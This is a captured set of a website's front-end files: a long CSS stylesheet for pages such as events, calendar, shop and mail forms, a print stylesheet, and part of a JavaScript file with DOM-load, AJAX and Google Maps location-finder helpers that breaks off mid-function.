	table#centres tr { vertical-align: top; margin: 0; padding: 0; }
	table#centres td { border: none; padding: 1.3em 0 0; margin: 0; }
	#centres .facilities, #centres .centre { background: transparent url(/img/presentation/table_border.gif) repeat-x 0 0; }
		#centres .facilities ul { list-style: none; background: transparent url(/img/presentation/regionalcentre_iconholder.gif) no-repeat 0 0; width: 46px; height: 46px; position: relative; margin-left: 1px; }
			#centres .facilities li { text-indent: -2100px; position: absolute; width: 12px; height: 12px; }
				#centres li.hall { background: transparent url(/img/presentation/performancehall_icon.gif) no-repeat 0 0; top: 0; left: 0; }
				#centres li.classroom { background: transparent url(/img/presentation/classroom_icon.gif) no-repeat 0 0; top: 0; left: 17px; }
				#centres li.archive { background: transparent url(/img/presentation/archive_icon.gif) no-repeat 0 0; top: 0; left: 34px; }				
				#centres li.bar { background: transparent url(/img/presentation/bar_icon.gif) no-repeat 0 0; top: 17px; left: 0; }
				#centres li.cafe { background: transparent url(/img/presentation/cafe_icon.gif) no-repeat 0 0; top: 17px; left: 17px; }
				#centres li.shop { background: transparent url(/img/presentation/shop_icon.gif) no-repeat 0 0; top: 17px; left: 34px; }
				#centres li.conference { background: transparent url(/img/presentation/conference_icon.gif) no-repeat 0 0; top: 34px; left: 0; }
				#centres li.studio { background: transparent url(/img/presentation/studio_icon.gif) no-repeat 0 0; top: 34px; left: 17px; }	
	#centres .centre { width: 101px; padding: 1em 15px 1em 21px; /*border-top: 1px solid #dda;*/ }
		#centres .centre dl { line-height: 1.5; margin: 0; }
			#centres .centre dd { font-style: italic; color: #666; }

#primary #photos li { background-image: none; float: left; margin: 0 15px 15px 0; padding-left: 0; }			
	#primary #photos li a { border: none; }
		#photos li a img { border: 3px solid #eb4; }
		#photos li a:hover img { border-color: #600; }


/*-------------------------------------------	
	Branch Detail
-------------------------------------------*/
#contact { float: left; width: 426px; margin-top: 1.5em; }
	#contact ul { margin: 0; float: left; }
		#contact ul li { background: none; padding-left: 0; }
		#contact ul li.email { margin-top: 20px; }
	#contact img, #contact #googlemap.mini { margin: 0 15px 15px 0; float: left; border: 5px solid #ddc; }
	#googlemap.mini { overflow: hidden; }

.detail #primary h2 { margin-bottom: 0; }
#primary ul#branchnav { border-bottom: 1px dashed #ccc; float: left; width: 426px; margin: 0; padding: 0; }
#primary #branchnav li { float: left; background-image: none; padding-left: 0; }
#branchnav li a { display: block; border: none; padding: 0.1em 1em; background-color: #ddc; margin: 3px 3px 3px 0; text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
#branchnav li a:hover { background-color: #c6c6b7; }
#branchnav li.current a { background-color: #cda; /*color: #036;*/ }
.detail #primary table { border-top: 1px solid #000; }
	.detail #primary caption { display: none; }

			
/*-------------------------------------------	
	Search
-------------------------------------------*/			
#advancedsearch { padding: 0 0 2em; }
#bigsearch dt { float: left; width: 362px; }
	#bigsearch dt label { display: none; }
	#bigsearch dt input { width: 348px; padding: 2px; }
		#bigsearch dd input { border: none; }
#primary ul.controls { clear: left; padding: 1em 0; border-bottom: 1px dashed #ddc; margin: 0; }
	#primary .controls li { background-image: none; padding: 0; font-size: 85%; display: inline; border-left: 1px solid #000; padding: 0 0 0 0.5em; margin: 0 0 0 0.3em; }
	#primary .controls li:first-child { padding-left: 0; border: 0; }

.search #primary ol#results { clear: left; margin-top: 2em; }	
#primary ol#results dl { font-size: 100%; }
	
/*-------------------------------------------	
	Events
-------------------------------------------*/
dl#info { font-size: 1.4em; margin: 0 0 2em; }
dl#info dt { float: left; font-style: italic; color: #666; margin: 0 0 0.5em; }
dl#info dt.activequest { float: left; margin: 0 0 0.5em; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0;  }
dl#info dd { margin: 0 0 0.5em 114px; }
.thumb { float: left; margin: 0 1em 0 0; }

.events .metadata dt.date { margin-bottom: 0; }
.events .metadata dt.location { margin-bottom: 0.8em; }
.events .metadata dt.location a { font-weight: normal; }

.events .landing .listing li.first { border-top: 1px dashed #ccc; }
.events .landing .listing li.first h3 { padding-top: 1.5em; }

#calendar { font-size: 1.2em; width: 198px; border-collapse: collapse; margin: 0 0 1.5em 0; }
#calendar a:link, #calendar a:visited { border-bottom: 1px solid #369; }
#calendar a:hover { border-bottom: 1px solid #600; }
#calendar caption { background-color: #ccdeab; color: #272812; border-top: 4px solid #ab8; padding: 7px 0; text-align: center; border-bottom: none; }
#calendar td { border: 1px solid #d4d5c1; text-align: center; padding: 4px 2px; color: #000; }
#calendar th { padding: 4px 2px; color: #272812; font-weight: normal; text-align: center; background-color: transparent; border: none; }

#calendar td.othermonth { color: #999; }
#calendar td.othermonth a { color: #999; border-color: #999; }

#secondary #calendarutil { margin-bottom: 2em; }
#secondary #calendarutil li { background-image: none; padding-left: 0; margin-bottom: 1em; }
#addtocalendar a { padding: 0 0 0 20px; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
#addtocalendar a:link, #addtocalendar a:visited { background: transparent url(/img/presentation/calendar_icon.gif) no-repeat 0 0; }
#addtocalendar a:hover, #addtocalendar a:focus { background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
#winners a { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }
#winners a:link, #winners a:visited { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon.gif) no-repeat 0 0; }
#winners a:hover, #winners a:focus { background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }

/*-------------------------------------------	
	The Music
-------------------------------------------*/
.music #primary dl { font-size: 1.4em; line-height: 1.5;}

.music #primary form dl { font-size: inherit; }
	.music #primary dt a { font-weight: bold; }
	.music #primary dt, .music #primary dd { margin-bottom: 0.8em; }
	.music #primary .comment dl * { margin-bottom: 0; }

#media { margin-bottom: 1.5em; width: 426px; text-align: center; border-bottom: 1px dashed #ccc; padding-bottom: 2em; }


/*-------------------------------------------	
	Links
-------------------------------------------*/
.links #primary .listing { border-top: 1px dashed #ccc; padding-top: 1.5em; float: left; }


/*-------------------------------------------	
	Newsletter & Feeds
-------------------------------------------*/
#newsletter dt { display: none; }
	#newsletter dd { float: left; margin-right: 15px; }
		#newsletter dd input { width: 318px; }
		#newsletter dd#submit input { width: auto; border: none; }
h3#feeds { clear: left; padding-top: 2em; }


/*-------------------------------------------	
	Glossary
-------------------------------------------*/
.glossary dl.definitions dt { font-weight: bold; margin: 1em 0 0.45em; border-top: 1px dashed #ccc; padding-top: 1em; }
.glossary dl.definitions dd { font-style: italic; color: #666; margin-bottom: 0.45em; }
	.glossary dl.definitions dd.pronunciation { font-style: normal; color: #600; }


/*-------------------------------------------	
	Wide Sidebar
-------------------------------------------*/
body.widesidebar #content { background: #fff url(/img/presentation/widesidebar_bg.gif) repeat-y 0 0; }
body.widesidebar #primary { width: 350px; }
.widesidebar #primary ul.listing li { width: 350px; }
body.widesidebar #secondary { width: 198px; padding: 15px; margin: 0 0 0 380px; }


/*-------------------------------------------	
	Titles
-------------------------------------------*/
.landing h2 { text-indent: -9999px; background-color: transparent; background-repeat: no-repeat; background-position: 0 0; }
.about .landing h2 { background-image: url(/img/presentation/aboutus_headline.gif); height: 31px; }
html[lang="ga"] .about .landing h2 { background-image: url(/img/presentation/aboutus_headline_ga.gif); height: 37px; }
.blog .landing h2 { background-image: url(/img/presentation/blog_headline.gif); height: 39px; }
html[lang="ga"] .blog .landing h2 { background-image: url(/img/presentation/blog_headline_ga.gif); height: 39px; }
.locations .landing h2 { background-image: url(/img/presentation/locations_headline.gif); height: 36px; }
html[lang="ga"] .locations .landing h2 { background-image: url(/img/presentation/locations_headline_ga.gif); height: 29px; }
.events .landing h2 { background-image: url(/img/presentation/events_headline.gif); height: 29px; }
html[lang="ga"] .events .landing h2 { background-image: url(/img/presentation/events_headline_ga.gif); height: 30px; }


.education .landing h2 { background-image: url(/img/presentation/education_headline.gif); height: 29px; }
html[lang="ga"] .education .landing h2 { background-image: url(/img/presentation/education_headline_ga.gif); height: 30px; }
.music .landing h2 { background-image: url(/img/presentation/themusic_headline.gif); height: 32px; }
html[lang="ga"] .music .landing h2 { background-image: url(/img/presentation/themusic_headline_ga.gif); height: 37px; }
.press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline.gif); height: 39px; }
html[lang="ga"] .press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline_ga.gif); height: 38px; }
.shop .landing h2 { background-image: url(/img/presentation/shop_headline.gif); height: 39px; }
html[lang="ga"] .shop .landing h2 { background-image: url(/img/presentation/shop_headline_ga.gif); height: 39px; }
.links .landing h2 { background-image: url(/img/presentation/links_headline.gif); height: 36px; }
html[lang="ga"] .links .landing h2 { background-image: url(/img/presentation/links_headline_ga.gif); height: 38px; }


/*-------------------------------------------	
	Lightbox JS Styles
-------------------------------------------*/
#lightbox{
	background-color:#eee;
	padding: 10px;
	border-bottom: 2px solid #666;
	border-right: 2px solid #666;
	}
#lightboxDetails{
	font-size: 0.8em;
	padding-top: 0.4em;
	}	
#lightboxCaption{ float: left; }
#keyboardMsg{ float: right; }
#closeButton{ top: 5px; right: 5px; }

#lightbox img{ border: none; clear: both;} 
#overlay img{ border: none; }

#overlay{ background-image: url(/img/presentation/overlay.png); }

* html #overlay{
	background-color: #333;
	back\ground-color: transparent;
	background-image: url(blank.gif);
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/presentation/overlay.png',sizingMethod='scale');
	}
	
/*-------------------------------------------	
	Cascade Override
-------------------------------------------*/	
.home #primary img { margin: 0; padding: 0; float: none; border: none; }
.home #primary #welcome img { border-bottom: 5px solid #b7c699; }
.home #primary #landings a img { border: 3px solid #b7c699; }
.home #primary #landings a:hover img { border: 3px solid #600; }
#primary h3 a.glossary { border-bottom: 1px solid #369 !important; }
#primary h3 a, #primary h3 a.glossary:hover, #primary h3 a.glossary:focus { color: #600 !important; border-bottom: 1px solid #600 !important; }


div.value_sendmail {border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail input.phone {width:95%;}
div.value_sendmail input.post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}


div.value_sendmail_stone {width: 390px; border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail_stone input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail_stone input.phone {width:95%;}
div.value_sendmail_stone input._post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}
div.value_sendmail_stone .fake {display: none;}

.value {
	background: #fff;
	font-size: 1.1em;
	margin: 0 0 1em 0;
}

.value span {
	font-size: 1em;
	color: Red;
	font-style: italic;
}

#tcalendar {
	padding: 0;
	margin: 0;
	color: #5a5a5a;
}

#tcalendar a {
	color: #ff6600;
    text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #ff6600;

}

#tcalendar a:hover {
	color: #3366cc;
	text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #3366cc;
}


#tcalendar h3 {
	font-size: 1.0em;
	font-weight: normal;
}
#tcalendar p {
	font-size: 0.9em;
	color: #990000;
	font-weight: bolder;
	text-transform: uppercase;
}

#tcalendar strong {
	color: #000;
}


#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}

#tehnosale p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
}

#tehnosale dl {
      font-family: "Times New Roman", Times, serif, Arial;
}

#tehnosale dt {
      font-family: "Times New Roman", Arial;
	  font-size: 1.8em;
	  font-weight: bolder;
	  background-color: #b74c3d;
	  color: #fdfdfd;
	  padding: 0 2px 0 10px;
}

#tehnosale dd {
	  font-size: 1.2em;
	  padding: 5px;
}

#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}




#tehnobody {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnobody p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
	  margin: 0 0 1em 0;
	  padding: 0;
}

#tehnobody span {
	  	  color: #363636;
}

#tehnobody h2 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 0 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h1 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 1em 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h3 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  margin: 0;
	  text-transform: uppercase;
}

#tehnobody h4 {
	  font-size: 3.6em;
	  color: #b74c3d;
	  font-style: italic;
	  margin: 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody div.price
{
	  font-size: 1.6em;
	  font-style: italic;
	  color: #5a5a5a;
	  margin: 0 0 1em 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody h5 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  text-transform: uppercase;
}


#secondarystone ul { list-style: none; font-size: 1.2em; line-height: 150%; }
#secondarystone ul li { padding: 0 0 0 5px; background: none; } 
#secondarystone #photos li { padding-left: 0; background: none; }

table.store_store {
 width: 100%;
}


table.store_store th {
 text-align: left; 
 padding: 5px 0 5px 5px; 
 border-top: 1px solid #000; 
 border-bottom: 1px solid #ccc; 
 background-color: #e5e5e5;
}

table.store_store th a{
    color: #339900;
}

table.store_store tr td {
 padding: 5px 0 5px 5px; 
 background-color: white; 
 border-bottom: 1px solid #ccc;
 font-size: 0.95em;
}
table.store_store tr td span {
   background-color: #ffff00;
}

table.store_store tr td.color {
  background-color: #ff99cc;
}

table.store_store tr td.rub {
  color: #ff0000;
}

table.store_store tr td.usd {
  color: #006400;
}

table.store_store tr td a:link {
  color: #3366cc;
  text-decoration: uppercase;
  font-weight: bolder;
}

table.store_store tr td a:visited {
  color: #9932cc;
  text-decoration: uppercase;
  font-weight: bolder;
}
table.store_store tr td a:hover {
  color: #ff6600;
}

table.store_store tr td a:active {
   color: #336600;
}

div.fi_store {
  margin: 1em 0 0 0;
  border-top: 5px solid #ff6600; 
}

div.fi_store dl {
  margin: 1em 0 0 0;
}

div.fi_store dl dd span {
  color: #ff0000;
}

div.fi_store dl dt {
  text-transform: uppercase;
  font-weight: bolder;
  font-style: normal;
  color: #000;
  font-size: 1.1em;
}

div.fi_store dl dd a:link {
        color: #336699;
		font-size: 1.2em;
}

div.fi_store dl dd a:visited {
        color: #800080;
		font-size: 1.2em;
}

div.fi_store dl dd a:hover {
        color: #ff0000;
		font-size: 1.2em;
}

div.fi_store dl dd a:active {
        color: #00cc00;
		font-size: 1.2em;
}

div.head_tbl{
margin: 0 0 0.5em 0; 
color:#383838;
}

div.head_tbl span{
color:#ff0000;
}

div.head_tbl div{
color:#ff4500;
font-weight: bolder;
text-transform: uppercase;
font-size: 1.1em;
}

div.detalpay{
 float: leftt;
}

div.detalpay p{
 font-family: "Times New Roman", Times, serif;
}

div.detalpay p strong.u{
 color:#006400;
}

div.detalpay p strong.e{
 color:#4682b4;
}

table.altImg {
 border-top: 1px solid #B2B2B2;
}

table.altImg th span {
 font-weight: bolder;
 text-transform: uppercase;
 color: #b74c3d;
}



.works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 6em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

span.line_bottom{
 margin: 0;
 font-size: 0.9em;
}

div.formsendmail {margin: 0 0 1em 0; background: #f5deb3; border-width: 2px; border: solid #deb887;}

fieldset#_spare {width: 85%; padding: 5px 0 10px 5px; margin: 0 0px 1em 10px; background: #f5deb3; border: 2px solid #deb887;}
fieldset#_spare legend {background: #f5deb3; color:#000000;text-transform: none; font-weight: normal;}
div.true_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#008000; background-color: #f5deb3; border: 2px solid #deb887;}
div.err_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#ff0000; background-color: #f5deb3; border: 2px solid #deb887;}


div.fileinputs {
 	position: relative;
		float: left;
}

div.fakefile {
	position: absolute;
	float: right;
	top: 0px;
	left: 0px;
	z-index: 1;
}

input.file {
	position: relative;
	text-align: right;
	-moz-opacity:0 ;
	filter:alpha(opacity: 0);
	opacity: 0;
	z-index: 2;
			float: right;
}

table.price_table {  }
table.price_table td span { font-size: 0.9em; }


.works_works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work_works
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work_works .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 12em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

div.formsendmail_table {width: 100%;}
div.formsendmail_table table {
border: 1px solid #2f4f4f;
border-top: 2px solid #2f4f4f;
border-bottom: 2px solid #2f4f4f;
}
div.formsendmail_table table td {background: #ced7d0;}
div.formsendmail_table table td label {margin: 0; font-size: 0.9em; color:#000;}
div.formsendmail_table table td input {
color: Black; background: #fffff0; width: 95%; padding: 0; margin: 0; height: 25px;
border: thin solid; border-color: Black Gray Gray Black;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
table#sendmail_form input.sendfile {position: relative; width: 95%; font-weight: normal; height: 25px; background: #f9e6e3; font-size: 1.0em;}
input.fake {display: none; margin: 0; padding: 0;}
input.real {margin: 0; padding: 0;}


div.formsendmail_table table td input.code {width: 20%;}
div.formsendmail_table table td input.phone {width: 73%;}
div.formsendmail_table table td textarea {
color:#000;
background: #fffff0;
border: thin solid^; border-color: Black Gray Gray Black;
padding: 0; width: 95%; margin: 0;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
div.formsendmail_table table td input.submit {
font-size: 0.9em; 
width: 55%; margin: 0;
border: thin solid; 
border-color: #d8d8d8 Black Black  #fcfcfc;
border-bottom: 2px solid #000;
margin: 0.8em 0 0 0;
background: #cbcbcb;
}

div.begun_banner_1 {background: #ffefd5; padding: 3px; border: 1px solid #d2b48c;}
div.begun_banner_1 dl dt {text-transform: uppercase; margin: 0 0 0.1em 0; font-weight: bolder;}
div.begun_banner_1 dl dt a {color:#003366;}
div.begun_banner_1 dl dd {}


div.in_teh_mtz{margin: 0 0 1em 0;padding:0 0 0 0;}
div.in_teh_mtz a{text-decoration: none; border-bottom: 1px solid #993333; color:#993333;}


.patterns{margin: -1em 0em 0em 0em;text-align: left;}
.pattern{text-decoration: none;display: -moz-inline-box;display: inline-block;vertical-align: top;text-align: left;margin: 2.0em 0.5em 0em 0em;}
.pattern .r{width: 21.5em;float: left;}
.pattern span.sptxt {text-transform: uppercase; display: block;}
.pattern span.sptxt a {color:#003399;}

span.listinglower{text-transform: lowercase;}


span.leftstr, span.rightstr {font-weight: bolder; font-size: 1.9em; float: left; width: 50%;}
span.rightstr {font-weight: bolder; text-align: right; }

--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/print.css
body_size: 867
content:
/*-------------------------------------------	
	Hidden Elements
-------------------------------------------*/
#navigation, #skip, #utility, #languageswitch, #breadcrumbs, #search, #anchorlist, #copyright li, #secondary, .backtotop, #message a, #googlemapholder, #googlemap { display: none; }
#copyright li.first { display: block; }


/*-------------------------------------------	
	Rules for every page
-------------------------------------------*/
body { font-family: "Lucida Grande", Georgia, "Times New Roman", serif; width: 6.5in; margin: 0 0.25in; }
#header h1 { border-bottom: 1px solid #333; padding-bottom: 0.25in; text-align: center; margin-top: 0.5in; }
	#header h1 a, #header h1 a img { border: 0; }
#primary h2 { color: #369; font-size: 20pt; font-weight: normal; padding-bottom: 0.1in; border-bottom: 1px dashed #999; margin: 0 0 0.25in; }
#primary h3, #landings dt { margin: 0.35in 0 0.15in; font-size: 11pt; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 1pt; }
p, ul, dl { font-size: 9pt; color: #333; line-height: 150%; }
#primary ul li { list-style-image: url(/img/presentation/yellow_diamond_bullet.gif); }
#primary ul.listing { list-style: none; margin: 0; padding: 0; }
	#primary ul.listing li, #primary #landings li { list-style-image: none; border-top: 1px dashed #ccc; margin-bottom: 0.15in; padding-top: 0.15in; /*clear: left;*/ float: left; width: 6.5in; }
	#primary ul.listing li.first { border: none; padding-top: 0; }
	#primary ul.listing img, #primary #landings li { float: left; margin-right: 0.25in; }
.metadata dd.volume, .metadata dd.date { font-style: italic; color: #600; }
a { color: #369; }
a img { border: none; }
/*
#primary a:after { content: " ("attr(href)") "; }
#primary ul.listing a:after, #primary #landings a:after { content: normal; }
*/
#copyright, #site { clear: both; margin: 0; padding: 0; }
#copyright { border-top: 1px solid #333; padding-top: 0.15in; margin-top: 0.35in; }
#site li { display: inline; border-left: 1px solid #333; padding-left: 10pt; margin-right: 10pt; }
#site li.first { padding-left: 0; border: none; }


/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #primary h2 { color: black; text-align: center; margin-bottom: 0; background-color: white; }
#welcome { width: 6.5in; text-align: center; background-color: #eee; border-bottom: 1px dashed #999; }
#welcome img { text-align: center; margin: 0 auto; padding-bottom: 0; display: block; border-left: 3px solid #ddd; border-right: 3px solid #ddd; }
#landings ul { margin: 0; padding: 0; list-style: none; }
#landings dt { margin-top: 0; }

--- FILE ---
content_type: application/javascript
request_url: https://htz.ru/js/functions.js
body_size: 5112
content:
//	=============================================
//	DOM Load Event
//	=============================================
//	Fires when the DOM is loaded not all the
//	images so it's faster, cleaner and a whole
//	lot more web2.0
//	---------------------------------------------
function addDOMLoadEvent(func) {
   if (!window.__load_events) {
      var init = function () {
          if (arguments.callee.done) return;
          arguments.callee.done = true;
          if (window.__load_timer) {
              clearInterval(window.__load_timer);
              window.__load_timer = null;
          }
          for (var i=0;i < window.__load_events.length;i++) {
              window.__load_events[i]();
          }
          window.__load_events = null;
      };
      if (document.addEventListener) {
          document.addEventListener("DOMContentLoaded", init, false);
      }
      if (/WebKit/i.test(navigator.userAgent)) {
          window.__load_timer = setInterval(function() {
              if (/loaded|complete/.test(document.readyState)) {
                  init();
              }
          }, 10);
      }
      window.onload = init;
      window.__load_events = [];
   }
   window.__load_events.push(func);
}

//	=============================================
//	GetElementsByClassName
//	=============================================
//	This function, um, gets elements by their
//	class names. Yeah.
//	Stolen from Scott Schiller
//	---------------------------------------------
function getElementsByClassName(className,oParent) {
  var doc = (oParent||document);
  var matches = [];
  var nodes = doc.all||doc.getElementsByTagName('*');
  for (var i=0; i<nodes.length; i++) {
    if (nodes[i].className == className || nodes[i].className.indexOf(className)+1 || nodes[i].className.indexOf(className+' ')+1 || nodes[i].className.indexOf(' '+className)+1) {
      matches[matches.length] = nodes[i];
    }
  }
  return matches; // kids, don't play with fire. ;)
}


//	=============================================
//	AJAX Calls
//	=============================================
//	WOOT AJAX
//	---------------------------------------------
function ajax( url, func )
{
	req = false;
	// branch for native XMLHttpRequest object
	if(window.XMLHttpRequest) {
		try {
			req = new XMLHttpRequest();
		} catch(e) {
			req = false;
		}
	// branch for IE/Windows ActiveX version
	} else if(window.ActiveXObject) {
		try {
			req = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			try {
				req = new ActiveXObject("Microsoft.XMLHTTP");
			} catch(e) {
				req = false;
			}
		}
	}
	if(req) {
		req.onreadystatechange = func;
		req.open("GET", url, true);
		req.send("");
	}
}

//	=============================================
//	Locations Init
//	=============================================
//	Web2.0erize the Locations page
//	---------------------------------------------
var spinner = document.createElement("img");
	spinner.src = "/img/presentation/spinner.gif";
	spinner.alt = "Loading...";
	spinner.id = "spinner";
var map = new Object();
function locationsInit()
{
	if(!document.getElementById) return;
	
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	// -- Hide Submit
	var submit = form.getElementsByTagName("input").item(0);
	submit.parentNode.parentNode.removeChild(submit.parentNode);
	
	// -- Get Country Finder
	var select = form.getElementsByTagName("select").item(0);
	
	// -- Add some JS Hooks to the Country Finder Select
	ajax("/php/ajaxGetEntries.php?locations_parent=0", function(){
		if (req.readyState == 4) {
		if (req.status == 200) {
			var select = document.getElementById("findcountry");
			var entries = req.responseXML.firstChild.childNodes;
			
			for(var i=0; i<entries.length; i++)
			{
				var url_title = entries[i].getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				for(var j=0; j<select.options.length; j++)
				{
					if(select.options[j].value == url_title)
					{
						var latsnlongs = new Array("latitude", "longitude", "zoom");
						for(var key in latsnlongs)
						{
							if(entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild)
							{
								select.options[j][latsnlongs[key]] = entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
							}
							else
							{
								select.options[j][latsnlongs[key]] = "";
							}
						}
					}
				}
			}
		}
		}
	});
	
	// -- Enable Country Finder
	select.onchange = function()
	{
		if(this.value == "") return false;
		
		attachSpinner(this);
		ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
		{
			if (req.readyState == 4) {
			if (req.status == 200) {
				removeSpinner();
				generateDetailLink('country');
				enable('findregion', req.responseXML);
			}
			}
		});
	}
	
	// -- Show Region Finder
	dl.appendChild(generateRegionFinderLabel());
	dl.appendChild(generateRegionFinder());
	
	// -- Show Branch Finder
	dl.appendChild(generateBranchFinderLabel());
	dl.appendChild(generateBranchFinder());
	
	// -- Start the Map
	if (GBrowserIsCompatible()) {
		document.getElementById("googlemapholder").style.display = "block";
		document.getElementById("googlemap").style.display = "block";
		
		map = new GMap2(document.getElementById("googlemap"));
		map.setCenter(new GLatLng(53.330873,-6.251221), 6);
		map.addControl(new GSmallMapControl());
		
		addAllLocations();
	}
}

//	=============================================
//	Generate Region Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the region finder select
//	---------------------------------------------
function generateRegionFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findregion");
		//label.appendChild(document.createTextNode(L('choose_a_region')));
		label.innerHTML = L('choose_a_region');
	dt.appendChild(label);
	
	return dt;
}
function generateRegionFinder()
{
	var dd = document.createElement("dd");
	var regionfinder = document.createElement("select");
		regionfinder.id = "findregion";
		regionfinder.name = "findregion";
		regionfinder.disabled = "disabled";
		regionfinder.onchange = function()
		{
			if(this.value == "") return false;
			
			attachSpinner(this);
			ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
			{
				if (req.readyState == 4) {
				if (req.status == 200) {
					removeSpinner();
					generateDetailLink('region');
					enable('findbranch', req.responseXML);
				}
				}
			});
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_region')));
		option.innerHTML = L('choose_a_region');
	regionfinder.appendChild(option);
	dd.appendChild(regionfinder);
	
	return dd;
}

//	=============================================
//	Generate Branch Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the branch finder select
//	---------------------------------------------
function generateBranchFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findbranch");
		//label.appendChild(document.createTextNode(L('choose_a_branch')));
		label.innerHTML = L('choose_a_branch');
	dt.appendChild(label);
	
	return dt;
}
function generateBranchFinder()
{
	var dd = document.createElement("dd");
	var branchfinder = document.createElement("select");
		branchfinder.id = "findbranch";
		branchfinder.name = "findbranch";
		branchfinder.disabled = "disabled";
		branchfinder.onchange = function()
		{
			generateDetailLink('branch');
		
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_branch')));
		option.innerHTML = L('choose_a_branch');
	branchfinder.appendChild(option);
	dd.appendChild(branchfinder);
	
	return dd;
}

//	=============================================
//	Toggle Spinner
//	=============================================
//	Used to control the ajax-y goodness of
//	spinning progress meters
//	---------------------------------------------
function attachSpinner(select)
{
